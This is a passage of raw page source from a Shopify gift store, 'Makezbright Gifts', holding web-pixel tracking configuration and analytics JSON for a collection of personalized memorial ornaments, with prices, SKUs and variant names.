\"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"266815471698\",\"title\":\"memorial gifts\",\"productVariants\":[{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Ornament - Personalized Acrylic Memorial Gift\",\"vendor\":\"Makezbright\",\"id\":\"6730747543634\",\"untranslatedTitle\":\"Custom Ornament - Personalized Acrylic Memorial Gift\",\"url\":\"\/products\/we-still-talk-about-you-personalized-aluminium-ornaments-custom-memorial-gift\",\"type\":\"ornament\"},\"id\":\"40544579387474\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/custom-ornament-personalized-acrylic-memorial-gift-289884.jpg?v=1762465466\"},\"sku\":\"YT2H\",\"title\":\"4\\\" x 2.75\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 2.75\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pet Lovers - Custom Dog Christmas Ornament, Pet Memorial Ornament - Personalized Christmas Circle Ornament\",\"vendor\":\"Makezbright\",\"id\":\"6945867071570\",\"untranslatedTitle\":\"Pet Lovers - Custom Dog Christmas Ornament, Pet Memorial Ornament - Personalized Christmas Circle Ornament\",\"url\":\"\/products\/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament\",\"type\":\"ornament\"},\"id\":\"40537126404178\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997\"},\"sku\":\"ON26\",\"title\":\"4 \\\" x 4 \\\"\/Acrylic\",\"untranslatedTitle\":\"4 \\\" x 4 \\\"\/Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nothing Is Better Than Family - Custom Ornament - Personalized Acrylic Memorial Gift (Ver 2)\",\"vendor\":\"Makezbright\",\"id\":\"6735777398866\",\"untranslatedTitle\":\"Nothing Is Better Than Family - Custom Ornament - Personalized Acrylic Memorial Gift (Ver 2)\",\"url\":\"\/products\/nothing-is-better-than-family-custom-ornament-personalized-aluminium-memorial-gift-ver-2\",\"type\":\"ornament\"},\"id\":\"40544579256402\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/nothing-is-better-than-family-custom-ornament-personalized-acrylic-memorial-gift-ver-2-675700.jpg?v=1762465519\"},\"sku\":\"TA363\",\"title\":\"4\\\" x 2.75\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 2.75\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (TT1)\",\"vendor\":\"Makezbright\",\"id\":\"6755842326610\",\"untranslatedTitle\":\"Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (TT1)\",\"url\":\"\/products\/sisters-memorial-gift-always-sisters-personalized-aluminium-ornament-tt1\",\"type\":\"ornament\"},\"id\":\"40544576405586\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-881081.jpg?v=1762465806\"},\"sku\":\"HYU02\",\"title\":\"4\\\" x 2.75\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 2.75\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Lovers - Memorial Pet - Personalized Circle Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7158517760082\",\"untranslatedTitle\":\"Dog Lovers - Memorial Pet - Personalized Circle Ornament\",\"url\":\"\/products\/dog-lovers-memorial-pet-personalized-circle-ornament\",\"type\":\"ornament\"},\"id\":\"40528237953106\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403\"},\"sku\":\"UU15 - 4\\\" × 4\\\" \/ Acrylic\",\"title\":\"4\\\" × 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" × 4\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Always In My Heart Middle Aged Couple - Memorial Gift - Personalized Custom Acrylic Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7387390378066\",\"untranslatedTitle\":\"Always In My Heart Middle Aged Couple - Memorial Gift - Personalized Custom Acrylic Ornament\",\"url\":\"\/products\/always-in-my-heart-middle-aged-couple-memorial-gift-personalized-custom-ceramic-ornament\",\"type\":\"ornament\"},\"id\":\"41186214969426\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/MOCKUP1_d8c3da3e-e3d6-4a84-a24a-ec1106335ced.png?v=1762479358\"},\"sku\":\"6724697325650 - 4\\\" x 4\\\" \/ Acrylic\",\"title\":\"4\\\" x 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 4\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"I Miss You - Christmas Memorial Gift For Pet Lovers, Dog Mom, Dog Dad, Cat Mom, Cat Dad - Personalized Medallion Acrylic Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7386687176786\",\"untranslatedTitle\":\"I Miss You - Christmas Memorial Gift For Pet Lovers, Dog Mom, Dog Dad, Cat Mom, Cat Dad - Personalized Medallion Acrylic Ornament\",\"url\":\"\/products\/i-miss-you-christmas-memorial-gift-for-pet-lovers-dog-mom-dog-dad-cat-mom-cat-dad-personalized-medallion-acrylic-ornament\",\"type\":\"ornament\"},\"id\":\"41183918522450\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299\"},\"sku\":\"7152777003090 - 4\\\" x 2.75\\\" \/ Acrylic\",\"title\":\"4\\\" x 2.75\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 2.75\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments\",\"vendor\":\"Makezbright\",\"id\":\"6955943395410\",\"untranslatedTitle\":\"Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments\",\"url\":\"\/products\/dog-cat-paw-memorial-ornament-personalized-wooden-ornaments\",\"type\":\"ornament\"},\"id\":\"40118413525074\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-950053.webp?v=1762470106\"},\"sku\":\"NN15 - Acrylic\",\"title\":\"4\\\" × 4\\\" \/ Wood \/ DOG PAW\",\"untranslatedTitle\":\"4\\\" × 4\\\" \/ Wood \/ DOG PAW\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mother Memorial Gift - Mother \u0026 Daughter Forever Linked Together - Personalized Christmas Ornament\",\"vendor\":\"Makezbright\",\"id\":\"6755854680146\",\"untranslatedTitle\":\"Mother Memorial Gift - Mother \u0026 Daughter Forever Linked Together - Personalized Christmas Ornament\",\"url\":\"\/products\/mother-and-daughter-forever-linked-together\",\"type\":\"ornament\"},\"id\":\"40544576372818\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-777339.jpg?v=1762465808\"},\"sku\":\"HYU05\",\"title\":\"4\\\" x 2.75\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 2.75\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Lovers - I Miss You Memorial Pet – Personalized Acrylic Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7158997811282\",\"untranslatedTitle\":\"Dog Lovers - I Miss You Memorial Pet – Personalized Acrylic Ornament\",\"url\":\"\/products\/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament\",\"type\":\"ornament\"},\"id\":\"40529611128914\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-212169.jpg?v=1762474667\"},\"sku\":\"PB15 - 4\\\" × 4\\\" \/ Acrylic\",\"title\":\"4\\\" × 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" × 4\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Memorial Family - Always Loved Never Forgotten Forever Missed - Personalized Acrylic Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7005918756946\",\"untranslatedTitle\":\"Memorial Family - Always Loved Never Forgotten Forever Missed - Personalized Acrylic Ornament\",\"url\":\"\/products\/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament\",\"type\":\"ornament\"},\"id\":\"40230133760082\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-922565.jpg?v=1762470726\"},\"sku\":\"HA780\",\"title\":\"4\\\" x 2.75\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 2.75\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Memorial Gift - Dad And Mom Cardinal Memorial Personalized Heart Ornament\",\"vendor\":\"MAKEZBRIGHT\",\"id\":\"6973518184530\",\"untranslatedTitle\":\"Memorial Gift - Dad And Mom Cardinal Memorial Personalized Heart Ornament\",\"url\":\"\/products\/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament\",\"type\":\"ornament\"},\"id\":\"40544565100626\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-541110.jpg?v=1762470282\"},\"sku\":\"II171\",\"title\":\"4\\\" × 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" × 4\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Memorial - Haft Of My Heart Is In Heaven With My Angel - Personalized Heart Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7166572626002\",\"untranslatedTitle\":\"Memorial - Haft Of My Heart Is In Heaven With My Angel - Personalized Heart Ornament\",\"url\":\"\/products\/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament\",\"type\":\"ornament\"},\"id\":\"40547789799506\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-270258.jpg?v=1762474901\"},\"sku\":\"II521 - 4\\\" x 4\\\" \/ Acrylic\",\"title\":\"4\\\" x 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 4\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament\",\"vendor\":\"Makezbright\",\"id\":\"6751189794898\",\"untranslatedTitle\":\"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament\",\"url\":\"\/products\/christmas-ornaments-feather-ball-angel-in-heaven-memorial-ornament\",\"type\":\"ornament\"},\"id\":\"39659981275218\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/products\/DAD.png?v=1762465771\"},\"sku\":\"6751189794898\",\"title\":\"DAD\",\"untranslatedTitle\":\"DAD\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (BB1)\",\"vendor\":\"Makezbright\",\"id\":\"6757317083218\",\"untranslatedTitle\":\"Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (BB1)\",\"url\":\"\/products\/sisters-memorial-gift-always-sisters-personalized-aluminium-ornament-bb1\",\"type\":\"ornament\"},\"id\":\"40197832474706\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-935631.jpg?v=1762465872\"},\"sku\":\"HA01 - Acrylic\",\"title\":\"4\\\" x 2.75\\\" \/ Wood\",\"untranslatedTitle\":\"4\\\" x 2.75\\\" \/ Wood\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pet Angel Paw Memorial Ornament - Personalized Acrylicen Ornaments\",\"vendor\":\"Makezbright\",\"id\":\"6955967610962\",\"untranslatedTitle\":\"Pet Angel Paw Memorial Ornament - Personalized Acrylicen Ornaments\",\"url\":\"\/products\/dog-cat-paw-angel-wings-memorial-ornament-personalized-wooden-ornaments\",\"type\":\"ornament\"},\"id\":\"40118460579922\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-990315.jpg?v=1762470109\"},\"sku\":\"NN18 - Acrylic\",\"title\":\"4\\\" × 4\\\" \/ Wood \/ PAW (ANGEL WINGS)\",\"untranslatedTitle\":\"4\\\" × 4\\\" \/ Wood \/ PAW (ANGEL WINGS)\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (FD1)\",\"vendor\":\"Makezbright\",\"id\":\"6757161336914\",\"untranslatedTitle\":\"Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (FD1)\",\"url\":\"\/products\/sisters-memorial-gift-always-sisters-personalized-aluminium-ornament-fd1\",\"type\":\"ornament\"},\"id\":\"40143014625362\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-532250.jpg?v=1762465864\"},\"sku\":\"HA03\",\"title\":\"4\\\" x 2.75\\\" \/ Wood\",\"untranslatedTitle\":\"4\\\" x 2.75\\\" \/ Wood\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cat Face Memorial Ornament - Personalized Acrylicen Ornaments\",\"vendor\":\"Makezbright\",\"id\":\"6955962662994\",\"untranslatedTitle\":\"Cat Face Memorial Ornament - Personalized Acrylicen Ornaments\",\"url\":\"\/products\/cat-face-memorial-ornament-personalized-wooden-ornaments\",\"type\":\"ornament\"},\"id\":\"40118451273810\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/cat-face-memorial-ornament-personalized-acrylicen-ornaments-878337.webp?v=1762470109\"},\"sku\":\"NN17 - Acrylic\",\"title\":\"4\\\" × 4\\\" \/ Wood \/ CAT FACE\",\"untranslatedTitle\":\"4\\\" × 4\\\" \/ Wood \/ CAT FACE\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Family Is The Heart Of A Home - Custom Ornament - Personalized Acrylic Memorial Gift (Ver 2)\",\"vendor\":\"Makezbright\",\"id\":\"6743828693074\",\"untranslatedTitle\":\"Family Is The Heart Of A Home - Custom Ornament - Personalized Acrylic Memorial Gift (Ver 2)\",\"url\":\"\/products\/family-is-the-heart-of-a-home-custom-ornament-personalized-aluminium-memorial-gift-ver-2\",\"type\":\"ornament\"},\"id\":\"40544578175058\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-240568.jpg?v=1762465702\"},\"sku\":\"TA368\",\"title\":\"4\\\" x 2.75\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 2.75\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Photo Pet Face Dog Cat Memorial - Personalized Heart Shaped Acrylic Ornament\",\"vendor\":\"The Next Custom Gift\",\"id\":\"7394115616850\",\"untranslatedTitle\":\"Custom Photo Pet Face Dog Cat Memorial - Personalized Heart Shaped Acrylic Ornament\",\"url\":\"\/products\/custom-photo-pet-face-dog-cat-memorial-personalized-heart-shaped-acrylic-ornament\",\"type\":\"Ornament\"},\"id\":\"41220058153042\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/prv3_3db5c49e-9ee7-4b90-9826-215d2530fec1.png?v=1762479552\"},\"sku\":\"7389168828498 - 4\\\" x 4\\\" \/ Acrylic\",\"title\":\"4\\\" x 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 4\\\" \/ Acrylic\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6730747543634,"gid":"gid:\/\/shopify\/Product\/6730747543634","vendor":"Makezbright","type":"ornament","handle":"we-still-talk-about-you-personalized-aluminium-ornaments-custom-memorial-gift","variants":[{"id":40544579387474,"price":1595,"name":"Custom Ornament - Personalized Acrylic Memorial Gift - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","sku":"YT2H"}],"remote":false},{"id":6945867071570,"gid":"gid:\/\/shopify\/Product\/6945867071570","vendor":"Makezbright","type":"ornament","handle":"pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament","variants":[{"id":40537126404178,"price":1595,"name":"Pet Lovers - Custom Dog Christmas Ornament, Pet Memorial Ornament - Personalized Christmas Circle Ornament - 4 \" x 4 \"\/Acrylic","public_title":"4 \" x 4 \"\/Acrylic","sku":"ON26"}],"remote":false},{"id":6735777398866,"gid":"gid:\/\/shopify\/Product\/6735777398866","vendor":"Makezbright","type":"ornament","handle":"nothing-is-better-than-family-custom-ornament-personalized-aluminium-memorial-gift-ver-2","variants":[{"id":40544579256402,"price":1595,"name":"Nothing Is Better Than Family - Custom Ornament - Personalized Acrylic Memorial Gift (Ver 2) - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","sku":"TA363"}],"remote":false},{"id":6755842326610,"gid":"gid:\/\/shopify\/Product\/6755842326610","vendor":"Makezbright","type":"ornament","handle":"sisters-memorial-gift-always-sisters-personalized-aluminium-ornament-tt1","variants":[{"id":40544576405586,"price":1595,"name":"Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (TT1) - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","sku":"HYU02"}],"remote":false},{"id":7158517760082,"gid":"gid:\/\/shopify\/Product\/7158517760082","vendor":"Makezbright","type":"ornament","handle":"dog-lovers-memorial-pet-personalized-circle-ornament","variants":[{"id":40528237953106,"price":1595,"name":"Dog Lovers - Memorial Pet - Personalized Circle Ornament - 4\" × 4\" \/ Acrylic","public_title":"4\" × 4\" \/ Acrylic","sku":"UU15 - 4\" × 4\" \/ Acrylic"}],"remote":false},{"id":7387390378066,"gid":"gid:\/\/shopify\/Product\/7387390378066","vendor":"Makezbright","type":"ornament","handle":"always-in-my-heart-middle-aged-couple-memorial-gift-personalized-custom-ceramic-ornament","variants":[{"id":41186214969426,"price":1595,"name":"Always In My Heart Middle Aged Couple - Memorial Gift - Personalized Custom Acrylic Ornament - 4\" x 4\" \/ Acrylic","public_title":"4\" x 4\" \/ Acrylic","sku":"6724697325650 - 4\" x 4\" \/ Acrylic"}],"remote":false},{"id":7386687176786,"gid":"gid:\/\/shopify\/Product\/7386687176786","vendor":"Makezbright","type":"ornament","handle":"i-miss-you-christmas-memorial-gift-for-pet-lovers-dog-mom-dog-dad-cat-mom-cat-dad-personalized-medallion-acrylic-ornament","variants":[{"id":41183918522450,"price":1595,"name":"I Miss You - Christmas Memorial Gift For Pet Lovers, Dog Mom, Dog Dad, Cat Mom, Cat Dad - Personalized Medallion Acrylic Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","sku":"7152777003090 - 4\" x 2.75\" \/ Acrylic"}],"remote":false},{"id":6955943395410,"gid":"gid:\/\/shopify\/Product\/6955943395410","vendor":"Makezbright","type":"ornament","handle":"dog-cat-paw-memorial-ornament-personalized-wooden-ornaments","variants":[{"id":40118413525074,"price":1595,"name":"Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ DOG PAW","public_title":"4\" × 4\" \/ Wood \/ DOG PAW","sku":"NN15 - Acrylic"},{"id":40118413557842,"price":1595,"name":"Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ CAT PAW","public_title":"4\" × 4\" \/ Wood \/ CAT PAW","sku":"NN15 - Acrylic"},{"id":40118413590610,"price":1595,"name":"Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ CAT FACE","public_title":"4\" × 4\" \/ Wood \/ CAT FACE","sku":"NN15 - Acrylic"},{"id":40118413623378,"price":1595,"name":"Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ PAW (ANGEL WINGS)","public_title":"4\" × 4\" \/ Wood \/ PAW (ANGEL WINGS)","sku":"NN15 - Acrylic"}],"remote":false},{"id":6755854680146,"gid":"gid:\/\/shopify\/Product\/6755854680146","vendor":"Makezbright","type":"ornament","handle":"mother-and-daughter-forever-linked-together","variants":[{"id":40544576372818,"price":1595,"name":"Mother Memorial Gift - Mother \u0026 Daughter Forever Linked Together - Personalized Christmas Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","sku":"HYU05"}],"remote":false},{"id":7158997811282,"gid":"gid:\/\/shopify\/Product\/7158997811282","vendor":"Makezbright","type":"ornament","handle":"dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament","variants":[{"id":40529611128914,"price":1595,"name":"Dog Lovers - I Miss You Memorial Pet – Personalized Acrylic Ornament - 4\" × 4\" \/ Acrylic","public_title":"4\" × 4\" \/ Acrylic","sku":"PB15 - 4\" × 4\" \/ Acrylic"}],"remote":false},{"id":7005918756946,"gid":"gid:\/\/shopify\/Product\/7005918756946","vendor":"Makezbright","type":"ornament","handle":"memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament","variants":[{"id":40230133760082,"price":1595,"name":"Memorial Family - Always Loved Never Forgotten Forever Missed - Personalized Acrylic Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","sku":"HA780"}],"remote":false},{"id":6973518184530,"gid":"gid:\/\/shopify\/Product\/6973518184530","vendor":"MAKEZBRIGHT","type":"ornament","handle":"memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament","variants":[{"id":40544565100626,"price":1595,"name":"Memorial Gift - Dad And Mom Cardinal Memorial Personalized Heart Ornament - 4\" × 4\" \/ Acrylic","public_title":"4\" × 4\" \/ Acrylic","sku":"II171"}],"remote":false},{"id":7166572626002,"gid":"gid:\/\/shopify\/Product\/7166572626002","vendor":"Makezbright","type":"ornament","handle":"memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament","variants":[{"id":40547789799506,"price":1595,"name":"Memorial - Haft Of My Heart Is In Heaven With My Angel - Personalized Heart Ornament - 4\" x 4\" \/ Acrylic","public_title":"4\" x 4\" \/ Acrylic","sku":"II521 - 4\" x 4\" \/ Acrylic"}],"remote":false},{"id":6751189794898,"gid":"gid:\/\/shopify\/Product\/6751189794898","vendor":"Makezbright","type":"ornament","handle":"christmas-ornaments-feather-ball-angel-in-heaven-memorial-ornament","variants":[{"id":39659981275218,"price":1595,"name":"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament - DAD","public_title":"DAD","sku":"6751189794898"},{"id":39659981307986,"price":1595,"name":"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament - MOM","public_title":"MOM","sku":"6751189794898"},{"id":39659981340754,"price":1595,"name":"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament - MUM","public_title":"MUM","sku":"6751189794898"},{"id":39659981373522,"price":1595,"name":"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament - SON","public_title":"SON","sku":"6751189794898"},{"id":39659981406290,"price":1595,"name":"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament - DAUGHTER","public_title":"DAUGHTER","sku":"6751189794898"},{"id":39659981439058,"price":1595,"name":"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament - GRANDMA","public_title":"GRANDMA","sku":"6751189794898"},{"id":39659981471826,"price":1595,"name":"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament - GRANDPA","public_title":"GRANDPA","sku":"6751189794898"},{"id":39659981504594,"price":1595,"name":"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament - BROTHER","public_title":"BROTHER","sku":"6751189794898"},{"id":39659981537362,"price":1595,"name":"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament - SISTER","public_title":"SISTER","sku":"6751189794898"},{"id":39659981570130,"price":1595,"name":"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament - HUSBAND","public_title":"HUSBAND","sku":"6751189794898"},{"id":39659981602898,"price":1595,"name":"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament - WIFE","public_title":"WIFE","sku":"6751189794898"},{"id":39659981635666,"price":1595,"name":"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament - UNCLE","public_title":"UNCLE","sku":"6751189794898"},{"id":39659981668434,"price":1595,"name":"Christmas ornaments feather ball - Angel In Heaven Memorial Ornament - AUNT","public_title":"AUNT","sku":"6751189794898"}],"remote":false},{"id":6757317083218,"gid":"gid:\/\/shopify\/Product\/6757317083218","vendor":"Makezbright","type":"ornament","handle":"sisters-memorial-gift-always-sisters-personalized-aluminium-ornament-bb1","variants":[{"id":40197832474706,"price":1595,"name":"Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (BB1) - 4\" x 2.75\" \/ Wood","public_title":"4\" x 2.75\" \/ Wood","sku":"HA01 - Acrylic"},{"id":40143014199378,"price":1595,"name":"Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (BB1) - 4\" x 2.75\" \/ Aluminium","public_title":"4\" x 2.75\" \/ Aluminium","sku":"HA01- 